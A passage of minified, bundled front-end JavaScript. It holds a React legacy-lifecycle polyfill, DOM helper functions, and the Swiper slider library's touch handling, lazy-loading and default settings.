t.getSnapshotBeforeUpdate)return e;var n=null,o=null,a=null;if("function"==typeof t.componentWillMount?n="componentWillMount":"function"==typeof t.UNSAFE_componentWillMount&&(n="UNSAFE_componentWillMount"),"function"==typeof t.componentWillReceiveProps?o="componentWillReceiveProps":"function"==typeof t.UNSAFE_componentWillReceiveProps&&(o="UNSAFE_componentWillReceiveProps"),"function"==typeof t.componentWillUpdate?a="componentWillUpdate":"function"==typeof t.UNSAFE_componentWillUpdate&&(a="UNSAFE_componentWillUpdate"),null!==n||null!==o||null!==a){var l=e.displayName||e.name,d="function"==typeof e.getDerivedStateFromProps?"getDerivedStateFromProps()":"getSnapshotBeforeUpdate()";throw Error("Unsafe legacy lifecycles will not be called for components using new component APIs.\n\n"+l+" uses "+d+" but also contains the following legacy lifecycles:"+(null!==n?"\n  "+n:"")+(null!==o?"\n  "+o:"")+(null!==a?"\n  "+a:"")+"\n\nThe above lifecycles should be removed. Learn more about this warning here:\nhttps://fb.me/react-async-component-lifecycle-hooks")}if("function"==typeof e.getDerivedStateFromProps&&(t.componentWillMount=s,t.componentWillReceiveProps=r),"function"==typeof t.getSnapshotBeforeUpdate){if("function"!=typeof t.componentDidUpdate)throw new Error("Cannot polyfill getSnapshotBeforeUpdate() for components that do not define componentDidUpdate() on the prototype");t.componentWillUpdate=i;var c=t.componentDidUpdate;t.componentDidUpdate=function(e,t,n){var s=this.__reactInternalSnapshotFlag?this.__reactInternalSnapshot:n;c.call(this,e,t,s)}}return e}n.r(t),n.d(t,"polyfill",(function(){return o})),s.__suppressDeprecationWarning=!0,r.__suppressDeprecationWarning=!0,i.__suppressDeprecationWarning=!0},2:function(e,t,n){"use strict";n.d(t,"a",(function(){return O})),n.d(t,"b",(function(){return w})),n.d(t,"c",(function(){return b})),n.d(t,"d",(function(){return a})),n.d(t,"e",(function(){return h})),n.d(t,"f",(function(){return C})),n.d(t,"g",(function(){return m})),n.d(t,"h",(function(){return T})),n.d(t,"i",(function(){return r})),n.d(t,"j",(function(){return l})),n.d(t,"k",(function(){return x})),n.d(t,"l",(function(){return d})),n.d(t,"m",(function(){return M})),n.d(t,"n",(function(){return o})),n.d(t,"o",(function(){return P})),n.d(t,"p",(function(){return E})),n.d(t,"q",(function(){return S})),n.d(t,"r",(function(){return y})),n.d(t,"s",(function(){return p})),n.d(t,"t",(function(){return f})),n.d(t,"u",(function(){return g})),n.d(t,"v",(function(){return v})),n.d(t,"w",(function(){return u})),n.d(t,"x",(function(){return i}));var s=n(5);function r(e){return void 0===e&&(e=""),e.trim().split(" ").filter(e=>!!e.trim())}function i(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}function o(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function a(){return Date.now()}function l(e,t){void 0===t&&(t="x");const n=Object(s.a)();let r,i,o;const a=function(e){const t=Object(s.a)();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=a.transform||a.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map(e=>e.replace(",",".")).join(", ")),o=new n.WebKitCSSMatrix("none"===i?"":i)):(o=a.MozTransform||a.OTransform||a.MsTransform||a.msTransform||a.transform||a.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=o.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?o.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?o.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function d(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function c(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function u(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const s=n<0||arguments.length<=n?void 0:arguments[n];if(null!=s&&!c(s)){const n=Object.keys(Object(s)).filter(e=>t.indexOf(e)<0);for(let t=0,r=n.length;t<r;t+=1){const r=n[t],i=Object.getOwnPropertyDescriptor(s,r);void 0!==i&&i.enumerable&&(d(e[r])&&d(s[r])?s[r].__swiper__?e[r]=s[r]:u(e[r],s[r]):!d(e[r])&&d(s[r])?(e[r]={},s[r].__swiper__?e[r]=s[r]:u(e[r],s[r])):e[r]=s[r])}}}return e}function p(e,t,n){e.style.setProperty(t,n)}function f(e){let{swiper:t,targetPosition:n,side:r}=e;const i=Object(s.a)(),o=-t.translate;let a,l=null;const d=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>o?"next":"prev",u=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,p=()=>{a=(new Date).getTime(),null===l&&(l=a);const e=Math.max(Math.min((a-l)/d,1),0),s=.5-Math.cos(e*Math.PI)/2;let c=o+s*(n-o);if(u(c,n)&&(c=n),t.wrapperEl.scrollTo({[r]:c}),u(c,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout(()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:c})}),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(p)};p()}function m(e){return e.querySelector(".swiper-slide-transform")||e.shadowRoot&&e.shadowRoot.querySelector(".swiper-slide-transform")||e}function h(e,t){void 0===t&&(t="");const n=Object(s.a)(),r=[...e.children];return n.HTMLSlotElement&&e instanceof HTMLSlotElement&&r.push(...e.assignedElements()),t?r.filter(e=>e.matches(t)):r}function v(e,t){const n=Object(s.a)();let r=t.contains(e);if(!r&&n.HTMLSlotElement&&t instanceof HTMLSlotElement){r=[...t.assignedElements()].includes(e),r||(r=function(e,t){const n=[t];for(;n.length>0;){const t=n.shift();if(e===t)return!0;n.push(...t.children,...t.shadowRoot?t.shadowRoot.children:[],...t.assignedElements?t.assignedElements():[])}}(e,t))}return r}function g(e){try{return void console.warn(e)}catch(e){}}function b(e,t){void 0===t&&(t=[]);const n=document.createElement(e);return n.classList.add(...Array.isArray(t)?t:r(t)),n}function w(e){const t=Object(s.a)(),n=Object(s.b)(),r=e.getBoundingClientRect(),i=n.body,o=e.clientTop||i.clientTop||0,a=e.clientLeft||i.clientLeft||0,l=e===t?t.scrollY:e.scrollTop,d=e===t?t.scrollX:e.scrollLeft;return{top:r.top+l-o,left:r.left+d-a}}function y(e,t){const n=[];for(;e.previousElementSibling;){const s=e.previousElementSibling;t?s.matches(t)&&n.push(s):n.push(s),e=s}return n}function S(e,t){const n=[];for(;e.nextElementSibling;){const s=e.nextElementSibling;t?s.matches(t)&&n.push(s):n.push(s),e=s}return n}function E(e,t){return Object(s.a)().getComputedStyle(e,null).getPropertyValue(t)}function T(e){let t,n=e;if(n){for(t=0;null!==(n=n.previousSibling);)1===n.nodeType&&(t+=1);return t}}function O(e,t){const n=[];let s=e.parentElement;for(;s;)t?s.matches(t)&&n.push(s):n.push(s),s=s.parentElement;return n}function x(e,t){t&&e.addEventListener("transitionend",(function n(s){s.target===e&&(t.call(e,s),e.removeEventListener("transitionend",n))}))}function C(e,t,n){const r=Object(s.a)();return n?e["width"===t?"offsetWidth":"offsetHeight"]+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-right":"margin-top"))+parseFloat(r.getComputedStyle(e,null).getPropertyValue("width"===t?"margin-left":"margin-bottom")):e.offsetWidth}function M(e){return(Array.isArray(e)?e:[e]).filter(e=>!!e)}function P(e){return t=>Math.abs(t)>0&&e.browser&&e.browser.need3dFix&&Math.abs(t)%90==0?t+.001:t}},5:function(e,t,n){"use strict";function s(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function r(e,t){void 0===e&&(e={}),void 0===t&&(t={});const n=["__proto__","constructor","prototype"];Object.keys(t).filter(e=>n.indexOf(e)<0).forEach(n=>{void 0===e[n]?e[n]=t[n]:s(t[n])&&s(e[n])&&Object.keys(t[n]).length>0&&r(e[n],t[n])})}n.d(t,"a",(function(){return l})),n.d(t,"b",(function(){return o}));const i={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function o(){const e="undefined"!=typeof document?document:{};return r(e,i),e}const a={document:i,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function l(){const e="undefined"!=typeof window?window:{};return r(e,a),e}},54:function(e,t,n){"use strict";n.d(t,"a",(function(){return X})),n.d(t,"b",(function(){return K}));var s=n(0),r=n.n(s),i=n(5),o=n(2);let a,l,d;function c(){return a||(a=function(){const e=Object(i.a)(),t=Object(i.b)();return{smoothScroll:t.documentElement&&t.documentElement.style&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch)}}()),a}function u(e){return void 0===e&&(e={}),l||(l=function(e){let{userAgent:t}=void 0===e?{}:e;const n=c(),s=Object(i.a)(),r=s.navigator.platform,o=t||s.navigator.userAgent,a={ios:!1,android:!1},l=s.screen.width,d=s.screen.height,u=o.match(/(Android);?[\s\/]+([\d.]+)?/);let p=o.match(/(iPad).*OS\s([\d_]+)/);const f=o.match(/(iPod)(.*OS\s([\d_]+))?/),m=!p&&o.match(/(iPhone\sOS|iOS)\s([\d_]+)/),h="Win32"===r;let v="MacIntel"===r;return!p&&v&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${l}x${d}`)>=0&&(p=o.match(/(Version)\/([\d.]+)/),p||(p=[0,1,"13_0_0"]),v=!1),u&&!h&&(a.os="android",a.android=!0),(p||m||f)&&(a.os="ios",a.ios=!0),a}(e)),l}function p(){return d||(d=function(){const e=Object(i.a)(),t=u();let n=!1;function s(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}if(s()){const t=String(e.navigator.userAgent);if(t.includes("Version/")){const[e,s]=t.split("Version/")[1].split(" ")[0].split(".").map(e=>Number(e));n=e<16||16===e&&s<2}}const r=/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent),o=s();return{isSafari:n||o,needPerspectiveFix:n,need3dFix:o||r&&t.ios,isWebView:r}}()),d}const f=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const m=(e,t,n)=>{t&&!e.classList.contains(n)?e.classList.add(n):!t&&e.classList.contains(n)&&e.classList.remove(n)};const h=(e,t)=>{if(!e||e.destroyed||!e.params)return;const n=t.closest(e.isElement?"swiper-slide":"."+e.params.slideClass);if(n){let t=n.querySelector("."+e.params.lazyPreloaderClass);!t&&e.isElement&&(n.shadowRoot?t=n.shadowRoot.querySelector("."+e.params.lazyPreloaderClass):requestAnimationFrame(()=>{n.shadowRoot&&(t=n.shadowRoot.querySelector("."+e.params.lazyPreloaderClass),t&&t.remove())})),t&&t.remove()}},v=(e,t)=>{if(!e.slides[t])return;const n=e.slides[t].querySelector('[loading="lazy"]');n&&n.removeAttribute("loading")},g=e=>{if(!e||e.destroyed||!e.params)return;let t=e.params.lazyPreloadPrevNext;const n=e.slides.length;if(!n||!t||t<0)return;t=Math.min(t,n);const s="auto"===e.params.slidesPerView?e.slidesPerViewDynamic():Math.ceil(e.params.slidesPerView),r=e.activeIndex;if(e.params.grid&&e.params.grid.rows>1){const n=r,i=[n-t];return i.push(...Array.from({length:t}).map((e,t)=>n+s+t)),void e.slides.forEach((t,n)=>{i.includes(t.column)&&v(e,n)})}const i=r+s-1;if(e.params.rewind||e.params.loop)for(let s=r-t;s<=i+t;s+=1){const t=(s%n+n)%n;(t<r||t>i)&&v(e,t)}else for(let s=Math.max(r-t,0);s<=Math.min(i+t,n-1);s+=1)s!==r&&(s>i||s<r)&&v(e,s)};function b(e){let{swiper:t,runCallbacks:n,direction:s,step:r}=e;const{activeIndex:i,previousIndex:o}=t;let a=s;if(a||(a=i>o?"next":i<o?"prev":"reset"),t.emit("transition"+r),n&&i!==o){if("reset"===a)return void t.emit("slideResetTransition"+r);t.emit("slideChangeTransition"+r),"next"===a?t.emit("slideNextTransition"+r):t.emit("slidePrevTransition"+r)}}function w(e,t,n){const s=Object(i.a)(),{params:r}=e,o=r.edgeSwipeDetection,a=r.edgeSwipeThreshold;return!o||!(n<=a||n>=s.innerWidth-a)||"prevent"===o&&(t.preventDefault(),!0)}function y(e){const t=this,n=Object(i.b)();let s=e;s.originalEvent&&(s=s.originalEvent);const r=t.touchEventsData;if("pointerdown"===s.type){if(null!==r.pointerId&&r.pointerId!==s.pointerId)return;r.pointerId=s.pointerId}else"touchstart"===s.type&&1===s.targetTouches.length&&(r.touchId=s.targetTouches[0].identifier);if("touchstart"===s.type)return void w(t,s,s.targetTouches[0].pageX);const{params:a,touches:l,enabled:d}=t;if(!d)return;if(!a.simulateTouch&&"mouse"===s.pointerType)return;if(t.animating&&a.preventInteractionOnTransition)return;!t.animating&&a.cssMode&&a.loop&&t.loopFix();let c=s.target;if("wrapper"===a.touchEventsTarget&&!Object(o.v)(c,t.wrapperEl))return;if("which"in s&&3===s.which)return;if("button"in s&&s.button>0)return;if(r.isTouched&&r.isMoved)return;const u=!!a.noSwipingClass&&""!==a.noSwipingClass,p=s.composedPath?s.composedPath():s.path;u&&s.target&&s.target.shadowRoot&&p&&(c=p[0]);const f=a.noSwipingSelector?a.noSwipingSelector:"."+a.noSwipingClass,m=!(!s.target||!s.target.shadowRoot);if(a.noSwiping&&(m?function(e,t){return void 0===t&&(t=this),function t(n){if(!n||n===Object(i.b)()||n===Object(i.a)())return null;n.assignedSlot&&(n=n.assignedSlot);const s=n.closest(e);return s||n.getRootNode?s||t(n.getRootNode().host):null}(t)}(f,c):c.closest(f)))return void(t.allowClick=!0);if(a.swipeHandler&&!c.closest(a.swipeHandler))return;l.currentX=s.pageX,l.currentY=s.pageY;const h=l.currentX,v=l.currentY;if(!w(t,s,h))return;Object.assign(r,{isTouched:!0,isMoved:!1,allowTouchCallbacks:!0,isScrolling:void 0,startMoving:void 0}),l.startX=h,l.startY=v,r.touchStartTime=Object(o.d)(),t.allowClick=!0,t.updateSize(),t.swipeDirection=void 0,a.threshold>0&&(r.allowThresholdMove=!1);let g=!0;c.matches(r.focusableElements)&&(g=!1,"SELECT"===c.nodeName&&(r.isTouched=!1)),n.activeElement&&n.activeElement.matches(r.focusableElements)&&n.activeElement!==c&&("mouse"===s.pointerType||"mouse"!==s.pointerType&&!c.matches(r.focusableElements))&&n.activeElement.blur();const b=g&&t.allowTouchMove&&a.touchStartPreventDefault;!a.touchStartForcePreventDefault&&!b||c.isContentEditable||s.preventDefault(),a.freeMode&&a.freeMode.enabled&&t.freeMode&&t.animating&&!a.cssMode&&t.freeMode.onTouchStart(),t.emit("touchStart",s)}function S(e){const t=Object(i.b)(),n=this,s=n.touchEventsData,{params:r,touches:a,rtlTranslate:l,enabled:d}=n;if(!d)return;if(!r.simulateTouch&&"mouse"===e.pointerType)return;let c,u=e;if(u.originalEvent&&(u=u.originalEvent),"pointermove"===u.type){if(null!==s.touchId)return;if(u.pointerId!==s.pointerId)return}if("touchmove"===u.type){if(c=[...u.changedTouches].find(e=>e.identifier===s.touchId),!c||c.identifier!==s.touchId)return}else c=u;if(!s.isTouched)return void(s.startMoving&&s.isScrolling&&n.emit("touchMoveOpposite",u));const p=c.pageX,f=c.pageY;if(u.preventedByNestedSwiper)return a.startX=p,void(a.startY=f);if(!n.allowTouchMove)return u.target.matches(s.focusableElements)||(n.allowClick=!1),void(s.isTouched&&(Object.assign(a,{startX:p,startY:f,currentX:p,currentY:f}),s.touchStartTime=Object(o.d)()));if(r.touchReleaseOnEdges&&!r.loop)if(n.isVertical()){if(f<a.startY&&n.translate<=n.maxTranslate()||f>a.startY&&n.translate>=n.minTranslate())return s.isTouched=!1,void(s.isMoved=!1)}else{if(l&&(p>a.startX&&-n.translate<=n.maxTranslate()||p<a.startX&&-n.translate>=n.minTranslate()))return;if(!l&&(p<a.startX&&n.translate<=n.maxTranslate()||p>a.startX&&n.translate>=n.minTranslate()))return}if(t.activeElement&&t.activeElement.matches(s.focusableElements)&&t.activeElement!==u.target&&"mouse"!==u.pointerType&&t.activeElement.blur(),t.activeElement&&u.target===t.activeElement&&u.target.matches(s.focusableElements))return s.isMoved=!0,void(n.allowClick=!1);s.allowTouchCallbacks&&n.emit("touchMove",u),a.previousX=a.currentX,a.previousY=a.currentY,a.currentX=p,a.currentY=f;const m=a.currentX-a.startX,h=a.currentY-a.startY;if(n.params.threshold&&Math.sqrt(m**2+h**2)<n.params.threshold)return;if(void 0===s.isScrolling){let e;n.isHorizontal()&&a.currentY===a.startY||n.isVertical()&&a.currentX===a.startX?s.isScrolling=!1:m*m+h*h>=25&&(e=180*Math.atan2(Math.abs(h),Math.abs(m))/Math.PI,s.isScrolling=n.isHorizontal()?e>r.touchAngle:90-e>r.touchAngle)}if(s.isScrolling&&n.emit("touchMoveOpposite",u),void 0===s.startMoving&&(a.currentX===a.startX&&a.currentY===a.startY||(s.startMoving=!0)),s.isScrolling||"touchmove"===u.type&&s.preventTouchMoveFromPointerMove)return void(s.isTouched=!1);if(!s.startMoving)return;n.allowClick=!1,!r.cssMode&&u.cancelable&&u.preventDefault(),r.touchMoveStopPropagation&&!r.nested&&u.stopPropagation();let v=n.isHorizontal()?m:h,g=n.isHorizontal()?a.currentX-a.previousX:a.currentY-a.previousY;r.oneWayMovement&&(v=Math.abs(v)*(l?1:-1),g=Math.abs(g)*(l?1:-1)),a.diff=v,v*=r.touchRatio,l&&(v=-v,g=-g);const b=n.touchesDirection;n.swipeDirection=v>0?"prev":"next",n.touchesDirection=g>0?"prev":"next";const w=n.params.loop&&!r.cssMode,y="next"===n.touchesDirection&&n.allowSlideNext||"prev"===n.touchesDirection&&n.allowSlidePrev;if(!s.isMoved){if(w&&y&&n.loopFix({direction:n.swipeDirection}),s.startTranslate=n.getTranslate(),n.setTransition(0),n.animating){const e=new window.CustomEvent("transitionend",{bubbles:!0,cancelable:!0,detail:{bySwiperTouchMove:!0}});n.wrapperEl.dispatchEvent(e)}s.allowMomentumBounce=!1,!r.grabCursor||!0!==n.allowSlideNext&&!0!==n.allowSlidePrev||n.setGrabCursor(!0),n.emit("sliderFirstMove",u)}if((new Date).getTime(),!1!==r._loopSwapReset&&s.isMoved&&s.allowThresholdMove&&b!==n.touchesDirection&&w&&y&&Math.abs(v)>=1)return Object.assign(a,{startX:p,startY:f,currentX:p,currentY:f,startTranslate:s.currentTranslate}),s.loopSwapReset=!0,void(s.startTranslate=s.currentTranslate);n.emit("sliderMove",u),s.isMoved=!0,s.currentTranslate=v+s.startTranslate;let S=!0,E=r.resistanceRatio;if(r.touchReleaseOnEdges&&(E=0),v>0?(w&&y&&s.allowThresholdMove&&s.currentTranslate>(r.centeredSlides?n.minTranslate()-n.slidesSizesGrid[n.activeIndex+1]-("auto"!==r.slidesPerView&&n.slides.length-r.slidesPerView>=2?n.slidesSizesGrid[n.activeIndex+1]+n.params.spaceBetween:0)-n.params.spaceBetween:n.minTranslate())&&n.loopFix({direction:"prev",setTranslate:!0,activeSlideIndex:0}),s.currentTranslate>n.minTranslate()&&(S=!1,r.resistance&&(s.currentTranslate=n.minTranslate()-1+(-n.minTranslate()+s.startTranslate+v)**E))):v<0&&(w&&y&&s.allowThresholdMove&&s.currentTranslate<(r.centeredSlides?n.maxTranslate()+n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween+("auto"!==r.slidesPerView&&n.slides.length-r.slidesPerView>=2?n.slidesSizesGrid[n.slidesSizesGrid.length-1]+n.params.spaceBetween:0):n.maxTranslate())&&n.loopFix({direction:"next",setTranslate:!0,activeSlideIndex:n.slides.length-("auto"===r.slidesPerView?n.slidesPerViewDynamic():Math.ceil(parseFloat(r.slidesPerView,10)))}),s.currentTranslate<n.maxTranslate()&&(S=!1,r.resistance&&(s.currentTranslate=n.maxTranslate()+1-(n.maxTranslate()-s.startTranslate-v)**E))),S&&(u.preventedByNestedSwiper=!0),!n.allowSlideNext&&"next"===n.swipeDirection&&s.currentTranslate<s.startTranslate&&(s.currentTranslate=s.startTranslate),!n.allowSlidePrev&&"prev"===n.swipeDirection&&s.currentTranslate>s.startTranslate&&(s.currentTranslate=s.startTranslate),n.allowSlidePrev||n.allowSlideNext||(s.currentTranslate=s.startTranslate),r.threshold>0){if(!(Math.abs(v)>r.threshold||s.allowThresholdMove))return void(s.currentTranslate=s.startTranslate);if(!s.allowThresholdMove)return s.allowThresholdMove=!0,a.startX=a.currentX,a.startY=a.currentY,s.currentTranslate=s.startTranslate,void(a.diff=n.isHorizontal()?a.currentX-a.startX:a.currentY-a.startY)}r.followFinger&&!r.cssMode&&((r.freeMode&&r.freeMode.enabled&&n.freeMode||r.watchSlidesProgress)&&(n.updateActiveIndex(),n.updateSlidesClasses()),r.freeMode&&r.freeMode.enabled&&n.freeMode&&n.freeMode.onTouchMove(),n.updateProgress(s.currentTranslate),n.setTranslate(s.currentTranslate))}function E(e){const t=this,n=t.touchEventsData;let s,r=e;r.originalEvent&&(r=r.originalEvent);if("touchend"===r.type||"touchcancel"===r.type){if(s=[...r.changedTouches].find(e=>e.identifier===n.touchId),!s||s.identifier!==n.touchId)return}else{if(null!==n.touchId)return;if(r.pointerId!==n.pointerId)return;s=r}if(["pointercancel","pointerout","pointerleave","contextmenu"].includes(r.type)){if(!(["pointercancel","contextmenu"].includes(r.type)&&(t.browser.isSafari||t.browser.isWebView)))return}n.pointerId=null,n.touchId=null;const{params:i,touches:a,rtlTranslate:l,slidesGrid:d,enabled:c}=t;if(!c)return;if(!i.simulateTouch&&"mouse"===r.pointerType)return;if(n.allowTouchCallbacks&&t.emit("touchEnd",r),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const u=Object(o.d)(),p=u-n.touchStartTime;if(t.allowClick){const e=r.path||r.composedPath&&r.composedPath();t.updateClickedSlide(e&&e[0]||r.target,e),t.emit("tap click",r),p<300&&u-n.lastClickTime<300&&t.emit("doubleTap doubleClick",r)}if(n.lastClickTime=Object(o.d)(),Object(o.n)(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===a.diff&&!n.loopSwapReset||n.currentTranslate===n.startTranslate&&!n.loopSwapReset)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let f;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,f=i.followFinger?l?t.translate:-t.translate:-n.currentTranslate,i.cssMode)return;if(i.freeMode&&i.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:f});const m=f>=-t.maxTranslate()&&!t.params.loop;let h=0,v=t.slidesSizesGrid[0];for(let e=0;e<d.length;e+=e<i.slidesPerGroupSkip?1:i.slidesPerGroup){const t=e<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==d[e+t]?(m||f>=d[e]&&f<d[e+t])&&(h=e,v=d[e+t]-d[e]):(m||f>=d[e])&&(h=e,v=d[d.length-1]-d[d.length-2])}let g=null,b=null;i.rewind&&(t.isBeginning?b=i.virtual&&i.virtual.enabled&&t.virtual?t.virtual.slides.length-1:t.slides.length-1:t.isEnd&&(g=0));const w=(f-d[h])/v,y=h<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(p>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(w>=i.longSwipesRatio?t.slideTo(i.rewind&&t.isEnd?g:h+y):t.slideTo(h)),"prev"===t.swipeDirection&&(w>1-i.longSwipesRatio?t.slideTo(h+y):null!==b&&w<0&&Math.abs(w)>i.longSwipesRatio?t.slideTo(b):t.slideTo(h))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(r.target===t.navigation.nextEl||r.target===t.navigation.prevEl)?r.target===t.navigation.nextEl?t.slideTo(h+y):t.slideTo(h):("next"===t.swipeDirection&&t.slideTo(null!==g?g:h+y),"prev"===t.swipeDirection&&t.slideTo(null!==b?b:h))}}function T(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:s,allowSlidePrev:r,snapGrid:i}=e,o=e.virtual&&e.params.virtual.enabled;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses();const a=o&&t.loop;!("auto"===t.slidesPerView||t.slidesPerView>1)||!e.isEnd||e.isBeginning||e.params.centeredSlides||a?e.params.loop&&!o?e.slideToLoop(e.realIndex,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0):e.slideTo(e.slides.length-1,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&(clearTimeout(e.autoplay.resizeTimeout),e.autoplay.resizeTimeout=setTimeout(()=>{e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.resume()},500)),e.allowSlidePrev=r,e.allowSlideNext=s,e.params.watchOverflow&&i!==e.snapGrid&&e.checkOverflow()}function O(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function x(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:s}=e;if(!s)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const i=e.maxTranslate()-e.minTranslate();r=0===i?0:(e.translate-e.minTranslate())/i,r!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}function C(e){h(this,e.target),this.params.cssMode||"auto"!==this.params.slidesPerView&&!this.params.autoHeight||this.update()}function M(){const e=this;e.documentTouchHandlerProceeded||(e.documentTouchHandlerProceeded=!0,e.params.touchReleaseOnEdges&&(e.el.style.touchAction="auto"))}const P=(e,t)=>{const n=Object(i.b)(),{params:s,el:r,wrapperEl:o,device:a}=e,l=!!s.nested,d="on"===t?"addEventListener":"removeEventListener",c=t;r&&"string"!=typeof r&&(n[d]("touchstart",e.onDocumentTouchStart,{passive:!1,capture:l}),r[d]("touchstart",e.onTouchStart,{passive:!1}),r[d]("pointerdown",e.onTouchStart,{passive:!1}),n[d]("touchmove",e.onTouchMove,{passive:!1,capture:l}),n[d]("pointermove",e.onTouchMove,{passive:!1,capture:l}),n[d]("touchend",e.onTouchEnd,{passive:!0}),n[d]("pointerup",e.onTouchEnd,{passive:!0}),n[d]("pointercancel",e.onTouchEnd,{passive:!0}),n[d]("touchcancel",e.onTouchEnd,{passive:!0}),n[d]("pointerout",e.onTouchEnd,{passive:!0}),n[d]("pointerleave",e.onTouchEnd,{passive:!0}),n[d]("contextmenu",e.onTouchEnd,{passive:!0}),(s.preventClicks||s.preventClicksPropagation)&&r[d]("click",e.onClick,!0),s.cssMode&&o[d]("scroll",e.onScroll),s.updateOnWindowResize?e[c](a.ios||a.android?"resize orientationchange observerUpdate":"resize observerUpdate",T,!0):e[c]("observerUpdate",T,!0),r[d]("load",e.onLoad,{capture:!0}))};const _=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var j={init:!0,direction:"horizontal",oneWayMovement:!1,swiperElementNodeName:"SWIPER-CONTAINER",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,eventsPrefix:"swiper",enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 